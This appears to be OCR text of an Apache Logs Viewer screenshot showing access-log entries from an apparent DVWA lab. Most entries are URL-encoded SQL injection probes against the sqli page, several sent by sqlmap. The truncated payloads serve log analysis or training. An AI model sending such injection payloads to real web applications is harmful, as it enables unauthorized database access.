 Apache Logs Viewer
File Edit Reports Statistics Graph Help
Filter Status: IP Address: All Apply Filter IP Address
Advanced Filter Date: Request: User Agent: Referer:
access.log
IP Address Date Request Sta... Size Country Referer User Agent
192.168.174.150 12/30/2018 7:29:16 AM GET /dvwa/vulnerabilities/sqli/?id=12%22%29%20WHERE%205034%3D5034%3BSELECT%20%28CASE%20WHEN... 200 4333 N/A http://19... Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefo...
192.168.174.150 12/30/2018 7:29:16 AM GET /dvwa/vulnerabilities/sqli/?id=12%22%20WHERE%206314%3D6314%3BSELECT%20%28CASE%20WHEN%20... 200 4333 N/A http://19... Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefo...
192.168.174.150 12/30/2018 7:29:16 AM GET /dvwa/vulnerabilities/sqli/?id=12%27%20WHERE%207372%3D7372%3BSELECT%20%28CASE%20WHEN%20... 200 4333 N/A http://19... Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefo...
192.168.174.150 12/30/2018 7:29:16 AM GET /dvwa/vulnerabilities/sqli/?id=12%27%20WHERE%208075%3D8075%3BSELECT%20%28CASE%20WHEN%20... 200 4333 N/A http://19... Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefo...
192.168.174.150 12/30/2018 7:29:17 AM GET /dvwa/vulnerabilities/sqli/?id=12%27%2B%28SELECT%20%27dCbV%27%20WHERE%203433%3D3433%3BSE... 200 4333 N/A http://19... Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefo...
192.168.174.150 12/30/2018 7:29:17 AM GET /dvwa/vulnerabilities/sqli/?id=12%27%29%20AS%20WvuY%20WHERE%205120%3D5120%3BSELECT%20%28... 200 4333 N/A http://19... Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefo...
192.168.174.150 12/30/2018 7:29:17 AM GET /dvwa/vulnerabilities/sqli/?id=12%22%29%20AS%20rixc%20WHERE%209555%3D9555%3BSELECT%20%28C... 200 4333 N/A http://19... Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefo...
192.168.174.150 12/30/2018 7:29:17 AM GET /dvwa/vulnerabilities/sqli/?id=12%22%29%29%20AS%20pQsi%20WHERE%208793%3D8793%3BSELECT%20... 200 4333 N/A http://19... Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefo...
192.168.174.150 12/30/2018 7:29:17 AM GET /dvwa/vulnerabilities/sqli/?id=12%27%29%20AS%20crrs%20WHERE%208233%3D8233%3BSELECT%20%28C... 200 4333 N/A http://19... Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefo...
192.168.174.150 12/30/2018 7:29:17 AM GET /dvwa/vulnerabilities/sqli/?id=12%29%3BSELECT%20%28CASE%20WHEN%20%281184%3D8089%29%20THE... 200 4333 N/A http://19... Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefo...
192.168.174.150 12/30/2018 7:29:17 AM GET /dvwa/vulnerabilities/sqli/?id=12%29%3BSELECT%20%28CASE%20WHEN%20%281698%3D1698%29%20THE... 200 4333 N/A http://19... Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefo...
192.168.174.150 12/30/2018 7:29:17 AM GET /dvwa/vulnerabilities/sqli/?id=12%27%20IN%20BOOLEAN%20MODE%29%3BSELECT%20%28CASE%20WHE... 200 4333 N/A http://19... Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefo...
192.168.174.150 12/30/2018 7:29:17 AM GET /dvwa/vulnerabilities/sqli/?id=12%27%20IN%20BOOLEAN%20MODE%29%3BSELECT%20%28CASE%20WHE... 200 4333 N/A http://19... Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefo...
192.168.174.150 12/30/2018 7:29:17 AM GET /dvwa/vulnerabilities/sqli/?id=12%27%2B%28SELECT%20%27QgNA%27%20WHERE%209178%3D9178%3BS... 200 4333 N/A http://19... Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefo...
192.168.174.150 12/30/2018 7:29:17 AM GET /dvwa/vulnerabilities/sqli/?id=12%22%29%20AS%20IXZM%20WHERE%201791%3D1791%3BSELECT%20%28... 200 4333 N/A http://19... Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefo...
192.168.174.150 12/30/2018 7:29:17 AM GET /dvwa/vulnerabilities/sqli/?id=12%27%29%29%20AS%20cjcC%20WHERE%207427%3D7427%3BSELECT%20... 200 4333 N/A http://19... Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefo...
192.168.174.150 12/30/2018 7:29:17 AM GET /dvwa/vulnerabilities/sqli/?id=12%22%29%29%20AS%20rccI%20WHERE%203895%3D3895%3BSELECT%20%... 200 4333 N/A http://19... Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefo...
192.168.174.150 12/30/2018 7:29:17 AM GET /dvwa/vulnerabilities/sqli/?id=12%27%29%29%20AS%20mcIc%20WHERE%207290%3D7290%3BSELECT%20... 200 4333 N/A http://19... Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefo...
192.168.174.157 12/30/2018 7:13:33 AM GET /dvwa/vulnerabilities/sqli/?id=12%29%20AND%20%28SELECT%202512%20FROM%28SELECT%20COUNT%28... 302 0 N/A - sqlmap/1.1.11#stable (http://sqlmap.org)
192.168.174.157 12/30/2018 7:13:33 AM GET /dvwa/vulnerabilities/sqli/?id=12%27%20AND%203332%3D3332%20AND%20%27JKcr%27%3D%27JKcr HTTP... 302 0 N/A - sqlmap/1.1.11#stable (http://sqlmap.org)
192.168.174.157 12/30/2018 7:13:33 AM GET /dvwa/vulnerabilities/sqli/?id=%28SELECT%20%28CASE%20WHEN%20%288895%3D8895%29%20THEN%208... 302 0 N/A - sqlmap/1.1.11#stable (http://sqlmap.org)
192.168.174.157 12/30/2018 7:13:33 AM GET /dvwa/vulnerabilities/sqli/?id=12%25%27%20AND%203332%3D3332%20AND%20%27%25%27%3D%27 HTT... 302 0 N/A - sqlmap/1.1.11#stable (http://sqlmap.org)
192.168.174.157 12/30/2018 7:13:33 AM GET /dvwa/vulnerabilities/sqli/?id=%28SELECT%20%28CASE%20WHEN%20%283839%3D7837%29%20THEN%203... 302 0 N/A - sqlmap/1.1.11#stable (http://sqlmap.org)
192.168.174.157 12/30/2018 7:13:33 AM GET /dvwa/vulnerabilities/sqli/?id=12%25%27%20AND%204849%3D2280%20AND%20%27%25%27%3D%27 HTT... 302 0 N/A - sqlmap/1.1.11#stable (http://sqlmap.org)
192.168.174.157 12/30/2018 7:13:33 AM GET /dvwa/vulnerabilities/sqli/?id=12%27%20AND%207446%3D8309%20AND%20%27ynEc%27%3D%27ynEc HTT... 302 0 N/A - sqlmap/1.1.11#stable (http://sqlmap.org)
192.168.174.157 12/30/2018 7:13:33 AM GET /dvwa/vulnerabilities/sqli/?id=12%27%29%20AND%202565%3D3626%20AND%20%28%27MouH%27%3D%... 302 0 N/A - sqlmap/1.1.11#stable (http://sqlmap.org)
192.168.174.157 12/30/2018 7:13:33 AM GET /dvwa/vulnerabilities/sqli/?id=12%20AND%203332%3D3332--%20UVSz HTTP/1.1 302 0 N/A - sqlmap/1.1.11#stable (http://sqlmap.org)
192.168.174.157 12/30/2018 7:13:33 AM GET /dvwa/vulnerabilities/sqli/?id=12%20AND%209347%3D1403--%20tpGW HTTP/1.1 302 0 N/A - sqlmap/1.1.11#stable (http://sqlmap.org)
192.168.174.157 12/30/2018 7:13:33 AM GET /dvwa/vulnerabilities/sqli/?id=12%27%29%20AND%203332%3D3332%20AND%20%28%27iGfz%27%3D%27i... 302 0 N/A - sqlmap/1.1.11#stable (http://sqlmap.org)
192.168.174.157 12/30/2018 7:13:33 AM GET /dvwa/vulnerabilities/sqli/?id=12%20AND%205859%3D9557 HTTP/1.1 302 0 N/A - sqlmap/1.1.11#stable (http://sqlmap.org)
192.168.174.157 12/30/2018 7:13:33 AM GET /dvwa/vulnerabilities/sqli/?id=12%20AND%203332%3D3332 HTTP/1.1 302 0 N/A - sqlmap/1.1.11#stable (http://sqlmap.org)
192.168.174.157 12/30/2018 7:13:34 AM GET /dvwa/vulnerabilities/sqli/?id=12%29%20AND%202395%3D%28SELECT%20UPPER%28XMLType%28CHR%28... 302 0 N/A - sqlmap/1.1.11#stable (http://sqlmap.org)
192.168.174.157 12/30/2018 7:13:34 AM GET /dvwa/vulnerabilities/sqli/?id=12%20AND%202395%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%... 302 0 N/A - sqlmap/1.1.11#stable (http://sqlmap.org)
192.168.174.157 12/30/2018 7:13:34 AM GET /dvwa/vulnerabilities/sqli/?id=12%20AND%202395%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%... 302 0 N/A - sqlmap/1.1.11#stable (http://sqlmap.org)
192.168.174.157 12/30/2018 7:13:34 AM GET /dvwa/vulnerabilities/sqli/?id=12%27%29%20AND%205949%20IN%20%28SELECT%20%28CHAR%28113%29... 302 0 N/A - sqlmap/1.1.11#stable (http://sqlmap.org)
192.168.174.157 12/30/2018 7:13:34 AM GET /dvwa/vulnerabilities/sqli/?id=12%27%20AND%205949%20IN%20%28SELECT%20%28CHAR%28113%29%2B... 302 0 N/A - sqlmap/1.1.11#stable (http://sqlmap.org)
192.168.174.157 12/30/2018 7:13:34 AM GET /dvwa/vulnerabilities/sqli/?id=12%25%27%20AND%205949%20IN%20%28SELECT%20%28CHAR%28113%29... 302 0 N/A - sqlmap/1.1.11#stable (http://sqlmap.org)
192.168.174.157 12/30/2018 7:13:34 AM GET /dvwa/vulnerabilities/sqli/?id=12%27%29%20AND%202395%3D%28SELECT%20UPPER%28XMLType%28CHR... 302 0 N/A - sqlmap/1.1.11#stable (http://sqlmap.org)
Update Completed 18:15:12 [1/4097] [No Filter] Unlock iannet